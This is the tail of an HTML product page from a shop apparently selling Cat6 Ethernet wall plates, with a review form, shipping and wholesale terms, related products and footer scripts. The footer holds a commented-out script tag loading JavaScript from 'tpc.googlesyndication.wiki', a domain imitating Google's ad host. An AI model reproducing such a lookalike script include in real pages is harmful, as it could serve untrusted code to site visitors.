	parent.$_('lib_product_review').innerHTML=$_('lib_product_review').innerHTML;
}
</script>

<div id="lib_product_review">
	<iframe name="post_data_iframe"></iframe>
	<div class="t">Customer's Reviews:</div>
		<div class="blank6"></div>
	<div id="turn_page"></div>
	<div class="blank20"></div>
	<div class="t">Write Your Review:</div>
	<div class="txt">Tell us what you think about this item and share your opinions with other people. Please make sure your review focuses only on this item. All reviews are moderated and will be reviewed within two business days. Inappropriate reviews will not be posted. After-sales questions and issues: Contact our Customer Service Department. (A customer representative will get back to you). Please Login first if you want to later edit or manage reviews uploaded by yourself.</div>
	<div class="form">
		<form action="/inc/lib/product/review_en.php" method="post" target="post_data_iframe" name="review_en_form" OnSubmit="return checkForm(this);">
			<div class="rows">
				<label>Full Name: <font class='fc_red'>*</font></label>
				<span><input name="FullName" type="text" class="form_input" check="Full Name is required!~*" size="25" maxlength="20"></span>
				<div class="clear"></div>
			</div>
			<div class="rows">
				<label>Email Address: <font class="fc_red">*</font></label>
				<span><input name="Email" value="" type="text" class="form_input" check="Email Address is required!~email|Email entered doesn't match with confirm Email value!*" size="50" maxlength="100"></span>
				<div class="clear"></div>
			</div>
			<div class="rows">
				<label>Rating: <font class="fc_red">*</font></label>
				<span class="rating">
					<img src="/images/lib/product/x0.jpg" id="rating_1" onmouseover="product_review_show_star(1);" onmouseout="product_review_show_star(parseInt($_('Rating').value));" onclick="$_('Rating').value=1; product_review_show_star(1);" /><img src="/images/lib/product/x0.jpg" id="rating_2" onmouseover="product_review_show_star(2);" onmouseout="product_review_show_star(parseInt($_('Rating').value));" onclick="$_('Rating').value=2; product_review_show_star(2);" /><img src="/images/lib/product/x0.jpg" id="rating_3" onmouseover="product_review_show_star(3);" onmouseout="product_review_show_star(parseInt($_('Rating').value));" onclick="$_('Rating').value=3; product_review_show_star(3);" /><img src="/images/lib/product/x0.jpg" id="rating_4" onmouseover="product_review_show_star(4);" onmouseout="product_review_show_star(parseInt($_('Rating').value));" onclick="$_('Rating').value=4; product_review_show_star(4);" /><img src="/images/lib/product/x0.jpg" id="rating_5" onmouseover="product_review_show_star(5);" onmouseout="product_review_show_star(parseInt($_('Rating').value));" onclick="$_('Rating').value=5; product_review_show_star(5);" />
					<input type="hidden" name="Rating" id="Rating" value="5">
				</span>
				<div class="clear"></div>
			</div>
			<div class="rows">
				<label>Review Contents: <font class='fc_red'>*</font></label>
				<span><textarea name="Contents" class="form_area contents" check="Review Contents is required!~*"></textarea></span>
				<div class="clear"></div>
			</div>
			<div class="rows">
				<label></label>
				<span><input name="Submit" type="submit" class="form_button form_button_130" value="Submit Review"></span>
				<div class="clear"></div>
			</div>
			<input type="hidden" name="ProId" value="687" />
			<input type="hidden" name="data" value="review_en" />
		</form>
	</div>
</div></div>
			<div class="product_description"><span style="font-size:18px;"><span style="font-family: arial, helvetica, sans-serif; white-space: nowrap;"><a href="http://www.allsmartlife.com/products/?Keyword=cat6a&amp;CateId=">cat6a patch panel</a></span><br />
<br />
<span style="font-family: arial, helvetica, sans-serif; white-space: nowrap;"><a href="http://www.allsmartlife.com/products/?Keyword=cat6a&amp;CateId=">cat6a cable</a></span><br />
<br />
<a href="http://www.allsmartlife.com/products/?Keyword=cat6a&amp;CateId="><span style="font-family: arial, helvetica, sans-serif; white-space: nowrap;">cat6a jack</span></a></span></div>
			<div class="product_description"><strong style="font-size: 18px;"><span style="font-family: times;">Shipping</span></strong>
<div>
	&nbsp;</div>
<div>
	<span style="font-family: times;">Unless otherwise specified, all orders will be shipped by UPS,DHL, insured, standard ground service.. We will pack your Product by dust bag or high quality plastic bad and the UPS,DHL package or the carton to protect the Product from damage.But please note that all our shipping guarantee does not cover any delivery delays by shipper.</span></div>
<div>
	&nbsp;</div>
<div>
	<span style="font-family: times;">If you order large quantity,FOB and CIF are available.</span></div>
<div>
	&nbsp;</div>
<div>
	<strong><span style="font-size: 18px;"><span style="font-family: times;">Payment</span></span></strong></div>
<div>
	&nbsp;</div>
<div>
	<span style="font-family: times;">As a wholesaler,you can make your payment by PayPal ,Western Union,Credit Card,Check or Cash</span></div>
<div>
	&nbsp;</div>
<div>
	&nbsp;</div></div>
			<div class="product_description"><h4>
	FAQ</h4>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;1.&nbsp;<a href="http://allsmartlife.com/what-is-allsmartlifes-satisfaction-guarantee/">What is Allsmartlife&rsquo;s satisfaction guarantee?</a><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;2.&nbsp;<a href="http://allsmartlife.com/what-currency-is-the-price-in/">What currency is the price in?</a><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;3.&nbsp;<a href="http://allsmartlife.com/is-shipping-really-free-which-countries-does-allsmartlife-ship-to/">Is shipping really free? Which countries does Allsmartlife ship to?</a><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;4.&nbsp;<a href="http://allsmartlife.com/when-will-i-receive-my-order/">When will I receive my order?</a><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;5.&nbsp;<a href="http://allsmartlife.com/can-processing-be-expedited-does-purchasing-ems-expedite-processing/">Can processing be expedited / does purchasing EMS expedite processing?</a><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;6.&nbsp;<a href="http://allsmartlife.com/how-are-customs-and-taxes-issues-handled/">How are customs and taxes issues handled?</a><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;7.&nbsp;<a href="http://allsmartlife.com/what-is-the-rma-returns-procedure/">What is the RMA &amp; returns procedure?</a><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;8.&nbsp;<a href="http://allsmartlife.com/reach-allsmartlife-directly-through-phone/">How do I contact Allsmartlife?</a><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;9 .<a href="http://allsmartlife.com/have-a-problem-logging-into-your-allsmartlife-account/">Have a problem logging into your Allsmartlife account?</a></div>
			<div class="product_description"><span style="font-family: times;"><span style="font-size: 20px;"><strong>How to become our wholesaler ?</strong></span></span>
<div>
	&nbsp;</div>
<div>
	&nbsp;</div>
<div>
	<span style="font-size: 14px;"><span style="font-family: times;">1) Orders Over 2 pieces.</span></span></div>
<div>
	<span style="font-size: 14px;"><span style="font-family: times;">2) Orders after you are confirmed as a wholesaler.That means when you finish an order ,your account will become a wholesaler account in our website,you can get the wholesale price for even one Product.There would be no order limit to you any more.</span></span></div>
<div>
	&nbsp;</div>
<div>
	&nbsp;</div>
<div>
	<strong><span style="font-size: 16px;"><span style="font-family: times;">Minimum Order</span></span></strong></div>
<div>
	&nbsp;</div>
<div>
	<span style="font-size: 14px;"><span style="font-family: times;">Minimum order is Unlimited.</span></span></div>
<div>
	&nbsp;</div>
<div>
	&nbsp;</div>
<div>
	<span style="font-size: 16px;"><strong><span style="font-family: times;">Placing Orders</span></strong></span></div>
<div>
	&nbsp;</div>
<div>
	<span style="font-size: 14px;"><span style="font-family: times;">Please feel free to order online choosing from Product we have on our website or send us the pictures of the Products you want.We can make whatever you want,the item only takes about 7-14 working days.</span></span></div>
<div>
	&nbsp;</div>
<div>
	&nbsp;</div>
<div>
	<strong><span style="font-size: 16px;"><span style="font-family: times;">Quality Guarantee</span></span></strong></div>
<div>
	&nbsp;</div>
<div>
	<span style="font-size: 14px;"><span style="font-family: times;">We have our own design and R &amp; D personnel,We must Guarantee quality !</span></span></div></div>

			<div class="blank20"></div>
            			<div class="product_box Other">
				<div class="box_top clean">
					<div class="t fl">Other Products From This Supplier</div>
					<!--<div class="page fr">
						Page <span>1</span> of <span>5</span>
					</div>-->
				</div>
				<div class="box">
					<div class="bd">
						<ul class="clean">
														<li class="fl">
								<div class="img fz0">
									<a href="/combination-1-port-coax-cable-tv-f-type-2-port-cat6-ethernet-1-port-cat3-wall-plates/"><img src="/u_file/product/17_01_14/285X285_579641cad1.jpg" class="max_w100" alt=""></a>
								</div>
								<div class="name over">
									<a href="/combination-1-port-coax-cable-tv-f-type-2-port-cat6-ethernet-1-port-cat3-wall-plates/">Combination 1 Port Coax Cable TV F Type 2 Port Cat6 Ethernet 1 port CAT3 Wall Plates</a>
								</div>
								<div class="price">$10.68</div>
							</li>
														<li class="fl">
								<div class="img fz0">
									<a href="/combination-1-port-coax-cable-tv-f-type-3-port-cat6-ethernet-white-wall-plate/"><img src="/u_file/product/17_01_14/285X285_415d9afbae.jpg" class="max_w100" alt=""></a>
								</div>
								<div class="name over">
									<a href="/combination-1-port-coax-cable-tv-f-type-3-port-cat6-ethernet-white-wall-plate/">Combination 1 Port Coax Cable TV- F-Type 3 Port Cat6 Ethernet White Wall Plate</a>
								</div>
								<div class="price">$13.88</div>
							</li>
														<li class="fl">
								<div class="img fz0">
									<a href="/home-improvement-1-port-cat6-female-female-wall-plates/"><img src="/u_file/product/17_01_14/285X285_755e73ff5d.jpg" class="max_w100" alt=""></a>
								</div>
								<div class="name over">
									<a href="/home-improvement-1-port-cat6-female-female-wall-plates/">Home Improvement 1 Port Cat6 Female-Female Wall Plates</a>
								</div>
								<div class="price">$9.99</div>
							</li>
														<li class="fl">
								<div class="img fz0">
									<a href="/new-1-port-cat6-female-female-wall-plate-white/"><img src="/u_file/product/17_01_14/285X285_9f85047e71.jpg" class="max_w100" alt=""></a>
								</div>
								<div class="name over">
									<a href="/new-1-port-cat6-female-female-wall-plate-white/">NEW 1 Port Cat6 Female-Female Wall Plate White</a>
								</div>
								<div class="price">$9.52</div>
							</li>
														<li class="fl">
								<div class="img fz0">
									<a href="/new-2-port-cat6-female-female-wall-plates/"><img src="/u_file/product/17_01_14/285X285_d10d12d0e2.jpg" class="max_w100" alt=""></a>
								</div>
								<div class="name over">
									<a href="/new-2-port-cat6-female-female-wall-plates/">New 2 Port Cat6 Female-Female Wall Plates</a>
								</div>
								<div class="price">$13.95</div>
							</li>
														<li class="fl">
								<div class="img fz0">
									<a href="/2-port-cat6-female-female-removable-wall-plate-white/"><img src="/u_file/product/17_01_14/285X285_85f5508318.jpg" class="max_w100" alt=""></a>
								</div>
								<div class="name over">
									<a href="/2-port-cat6-female-female-removable-wall-plate-white/">2 Port Cat6 Female-Female Removable Wall Plate White</a>
								</div>
								<div class="price">$13.56</div>
							</li>
														<li class="fl">
								<div class="img fz0">
									<a href="/new-3-port-cat6-female-female-removable-wall-plate-white/"><img src="/u_file/product/17_01_14/285X285_eb22762b91.jpg" class="max_w100" alt=""></a>
								</div>
								<div class="name over">
									<a href="/new-3-port-cat6-female-female-removable-wall-plate-white/">NEW 3 Port Cat6 Female-Female Removable Wall Plate White</a>
								</div>
								<div class="price">$14.56</div>
							</li>
														<li class="fl">
								<div class="img fz0">
									<a href="/new-4-port-cat6-female-female-wall-plate-white/"><img src="/u_file/product/17_01_14/285X285_e79c4ffb8b.jpg" class="max_w100" alt=""></a>
								</div>
								<div class="name over">
									<a href="/new-4-port-cat6-female-female-wall-plate-white/">New 4 Port Cat6 Female-Female Wall Plate White</a>
								</div>
								<div class="price">$14.99</div>
							</li>
														<li class="fl">
								<div class="img fz0">
									<a href="/new-4-port-cat6-female-female-wall-plate-blue/"><img src="/u_file/product/17_01_14/285X285_462112aa68.jpg" class="max_w100" alt=""></a>
								</div>
								<div class="name over">
									<a href="/new-4-port-cat6-female-female-wall-plate-blue/">New 4 Port Cat6 Female-Female Wall Plate blue</a>
								</div>
								<div class="price">$13.52</div>
							</li>
														<li class="fl">
								<div class="img fz0">
									<a href="/portable-installation-6-port-cat6-female-female-wall-plate-white/"><img src="/u_file/product/17_01_14/285X285_449b349b99.jpg" class="max_w100" alt=""></a>
								</div>
								<div class="name over">
									<a href="/portable-installation-6-port-cat6-female-female-wall-plate-white/">portable installation 6 Port Cat6 Female-Female Wall Plate White</a>
								</div>
								<div class="price">$15.55</div>
							</li>
													</ul>
					</div>
					<a href="javascript:;" class="prev"></a>
					<a href="javascript:;" class="next"></a>
				</div>
			</div>
                        		</div>
	</div>
	<div class="blank15"></div>
	<div class="blank15"></div>
</div>

<!--footer-->
<div class="footer">
	<div class="tool">
    	<div class="wrap">
        	<div class="share fl">
            	<!--<img src="/images/share_pic.png">-->
                <a href="https://www.facebook.com/Allsmartlite/" target="_blank"><img src="/images/s0.jpg" alt=""/></a>
                <a href="https://twitter.com/Allsmartlife" target="_blank"><img src="/images/s1.jpg" alt=""/></a>
                <a href="https://www.google.com/+AllSmartlife" target="_blank"><img src="/images/s2.jpg" alt=""/></a>
                <!--<a href="" target="_blank"><img src="/images/s3.jpg" alt=""/></a>-->
                <a href="https://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=http%3A%2F%2Fallsmartlife.com" target="_blank"><img src="/images/s4.jpg" alt=""/></a>
                <!--<a href="https://api.addthis.com/oexchange/0.8/forward/vk/offer?url=http%3A%2F%2Fallsmartlife.com" target="_blank"><img src="/images/s5.jpg" alt=""/></a>-->
                <a href="http://www.youtube.com/channel/UCuAfd_QO8Afsl47DCKEoqzw" target="_blank"><img src="/images/s6.jpg" alt=""/></a>
            </div>
            <div class="ef fr">
                <iframe src="about:blank" id="footer_email" name="footer_email" style="display:none;" frameborder="0"></iframe>
                <form action="/inc/post_mail.php" target="footer_email" method="post">
                	<input type="submit" value="SIGN UP!" class="i1 fr">
                	<input type="text" class="code fr" name="Code" value="" maxlength="4" placeholder="Code Shown">
                    <input type="text" name="Email" value="" class="i0 fr">
                    <input type="hidden" name="Act" value="newsletter">
                	GET PROMO CODES IN YOUR INBOX!
                	<div class="code-img absolute"><a href='javascript:void(0);' onclick='this.blur(); obj=document.getElementById("0c83f57c786a0b4a39efab23731c7ebc"); obj.src=obj.src+Math.random(); return true;'><img src='/inc/fun/verification_code.php?code_name=email&code_length=4&code_char=en&code_creat=1&rand_code=480140b24a' align='absmiddle' id='0c83f57c786a0b4a39efab23731c7ebc'></a></div>
                </form>
            </div>
        </div>
    </div><!-- .tool -->
    
    <div class="foot_w">
    	<div class="wrap">
        	<div class="fl lbox">
            	<div class="t">ALL SMART LIFE BRAND</div>
                <div class="txt">
                	All Smart Life was established in 2006 and has been a leading brands in the production of Cables, solar systems parts,smartlife systems in Anaheim,CA ASL offers factory-direct pricing and quality-tested products that will meet and exceed your expectations.
				</div>
                <div class="blank6"></div>
                <div class="t">WE CAN HELP YOU?</div>
                <div class="txt">
                	(+001) 209 2512950	service@allsmartlife.com
				</div>
            </div>
            <div class="fr rbox">
            	<dl class="fl">
                	<dt>COMPANY INFO</dt>
                                        <dd>&bull; <a href="/about-Allsmartlife/">ABOUT US</a></dd>
                                        <dd>&bull; <a href="/contact-us/">CONTACT US</a></dd>
                                    </dl>
                <dl class="fl">
                	<dt>MY ACCOUNT</dt>
                    <dd>&bull; <a href="/customer/account/">My Account</a></dd>
                    <dd>&bull; <a href="/order/history/">My Orders</a></dd>
                    <dd>&bull; <a href="/wishlist/">Wish List</a></dd>
                </dl>
                <dl class="fl">
                	<dt>OUR SERVICES</dt>
                                        <dd>&bull; <a href="/privacy-policy/">Privacy Policy</a></dd>
                                        <dd>&bull; <a href="/customer-service/">Customer Service</a></dd>
                                        <dd>&bull; <a href="/return-policy/">Return Policy</a></dd>
                                        <dd>&bull; <a href="/wholesale/">Wholesale</a></dd>
                                    </dl>
            </div>
        </div><!-- .wrap -->
    </div><!-- .foot_w -->
    
    <div class="foot_c">
    	<div class="wrap">
          <div class="fl c0">
              <a href="/seo_sitemap/category/">Site Map</a> &nbsp;| &nbsp;<a href="/catalogsearch/term/popular/">Search Terms</a> &nbsp;| &nbsp;<a href="/catalogsearch/advanced/">Advanced Search</a> &nbsp;| &nbsp;<a href="/contact-us/">Contact Us</a><br>
                Copyright © 2006-2026 by All Smart Lift. All Rights Reserved. <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1257790202'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s4.cnzz.com/z_stat.php%3Fid%3D1257790202%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
<!-- <script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script><br /> -->
          </div>
            <div class="fr c1">
            	<!--<img src="/images/pay_pic.png">-->
                <a href="https://www.paypal.com/us/webapps/mpp/security/online-security-guide" target="_blank"><img src="/images/p0.jpg" alt=""/></a>&nbsp;&nbsp;&nbsp;
                <a href="https://usa.visa.com/legal.html" target="_blank"><img src="/images/p1.jpg" alt=""/></a>&nbsp;&nbsp;&nbsp;
                <a href="http://payments.westernunion.com/images/uploads/2013_helpingcustomerspayonthego.pdf" target="_blank"><img src="/images/p2.jpg" alt=""/></a>&nbsp;&nbsp;&nbsp;
                <a href="http://www.maestrocard.com/gateway/security/index.html" target="_blank"><img src="/images/p3.jpg" alt=""/></a>&nbsp;&nbsp;&nbsp;
                <a href="https://www.discover.com/credit-cards/member-benefits/security-center/security-tips/?ICMPGN=SC_HOME_SECURITY_TIPS_LRNMORE_LNK" target="_blank"><img src="/images/p4.jpg" alt=""/></a>&nbsp;&nbsp;&nbsp;
            </div>
        </div>
    </div>
    
</div><!-- .footer -->
<script type='text/javascript' src='http://tb.53kf.com/kf.php?arg=10128554&style=1'></script><!--footer end-->
</body>
</html>
<script src="/js/website_js.js"></script>
<script>
	jQuery('.product_box.Other').slide({mainCell:'.bd ul', effect:'left', pnLoop: false, autoPlay:false, autoPage:'<span></span>', trigger:'click' ,vis:5});
	jQuery('.product_box.Viewed').slide({mainCell:'.bd ul', effect:'left', pnLoop: false, autoPlay:false, autoPage:'<span></span>', trigger:'click' ,vis:5});
</script>
<script type='text/javascript' src='http://tb.53kf.com/kf.php?arg=10128554&style=1'></script>